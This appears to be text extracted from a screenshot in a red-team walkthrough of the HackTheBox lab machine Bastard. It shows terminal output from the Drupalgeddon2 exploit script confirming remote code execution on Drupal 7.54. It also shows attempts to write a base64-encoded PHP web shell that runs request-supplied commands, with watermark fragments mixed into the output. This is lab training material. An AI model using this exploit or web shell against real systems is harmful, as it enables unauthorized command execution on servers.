 ┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ ruby 44449.rb
Usage: ruby drupalggedon2.rb <target> [--authentication] [--verbose]
Example for target that does not require authentication:
ruby drupalgeddon2.rb https://example.com
Example for target that does require authentication:
ruby drupalgeddon2.rb https://example.com --authentication
REDTEAM NOTES
红队笔记
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ ruby 44449.rb http://10.129.86.216
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.129.86.216/
红队技战术与操作
[+] Found  : http://10.129.86.216/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo QAWTFJOQ
[+] Result : QAWTFJOQ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.129.86.216/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d |
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.129.86.216/sites/default/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (sites/default/)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d |
[!] Target is NOT exploitable [2-4] (HTTP Response: 404)...   Might not have write access?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Existing file   (http://10.129.86.216/sites/default/files/shell.php)
[i] Response: HTTP 404 // Size: 12
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -